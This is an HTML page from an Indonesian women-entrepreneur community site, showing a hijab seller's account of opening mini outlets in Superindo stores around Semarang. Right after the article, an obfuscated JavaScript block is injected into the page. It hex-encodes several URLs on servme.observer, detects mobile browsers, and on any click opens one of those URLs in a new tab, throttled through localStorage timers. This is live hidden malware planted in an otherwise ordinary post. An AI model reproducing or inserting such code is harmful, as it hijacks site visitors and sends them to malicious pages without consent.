Di tahun 2014, saya mulai memberanikan diri mencari tempat usaha, karena Car Free Day terkadang harus berpindah – pindah tempat. Kebetulan di Semarang saat itu mulai dibuka Superindo dan saya melihat belum ada yang berjualan Hijab. Akhirnya mulai April 2014 saya membuka mini outlet pertama di Superindo Majapahit, berlanjut ke Superindo Ngesrep, Gajahmungkur dan saat berkembang ke Superindo Majapahit saya mengubah konsep Mini Outlet saya menjadi sama identitasnya dengan ornament kayu di seluruh outlet.<br />
Di tahun 2015 ini, saya sudah membuka 8 mini outlet di Seluruh Superindo di area Semarang &amp; Ungaran. Dan masih konsisten penjualan online serta Bazaar. Di tahun ini saya ingin focus dengan usaha, dimana dengan SDM yang saya kelola saya mulai menemui berbagai macam kendala dan kesulitan.<br />
Saya ingin, usaha ini membawa manfaat tidak hanya buat saya sekeluarga tetapi juga untuk lingkungan sekitar saya. Rencana ke depan saya sangat ingin membuka One Stop Shopping untuk Hijab &amp; Fashion, dimana pelanggan memilih yang langsung jadi dan bisa membuat Hijab, Fashion dengan keinginan mereka dan memilih kain mereka sendiri.<br />
Tentunya juga saya ingin menjadi Woman Preneur yg membawa perubahan untuk wanita-wanita Indonesia agar lebih maju dan saya sangat bersyukur menemukan komunitas yaitu Woman Preneur Community, yang tepat untuk bekal serta membimbing mengembangkan usaha saya kelak dengan menambah jaringan seluas-luasnya dan pengetahuan yang seluas-luasnya.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/"></fb:comments-count> comments</p><div class="fb-comments" data-href="https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/" data-a2a-title="Novita Dwi Parastuti – Melihat Peluang Bisnis  dari Permasalahan Keseharian"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fnovita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian%2F&amp;linkname=Novita%20Dwi%20Parastuti%20%E2%80%93%20Melihat%20Peluang%20Bisnis%20%20dari%20Permasalahan%20Keseharian" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fnovita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian%2F&amp;linkname=Novita%20Dwi%20Parastuti%20%E2%80%93%20Melihat%20Peluang%20Bisnis%20%20dari%20Permasalahan%20Keseharian" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="https://iwpc.womanpreneur-community.com/author/woman/"><img alt='' src='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>	</div>
		<div class="entry-author-byline">
		by <a class="vcard fn" href="https://iwpc.womanpreneur-community.com/author/woman/">woman</a>	</div>
	</div>
</div>
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="https://iwpc.womanpreneur-community.com/category/iwpc5/" rel="category tag">IWPC5</a></li></ul>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Post navigation</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="https://iwpc.womanpreneur-community.com/dwi-prasetyaningsih-kerugian-menjadi-pemacu-mengembangkan-bisnis/" rel="next">Dwi Prasetyaningsih, Kerugian Menjadi Pemacu Mengembangkan Bisnis</a></div><div class="nav-next"><a href="https://iwpc.womanpreneur-community.com/ratna-wulansari-berbisnis-perlengkapan-ibadah-untuk-kemudahan-kaum-hawa/" rel="prev">Ratna Wulansari &#8211; Berbisnis Perlengkapan ibadah untuk kemudahan Kaum Hawa</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1829' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bbf47a56f0" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="115"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>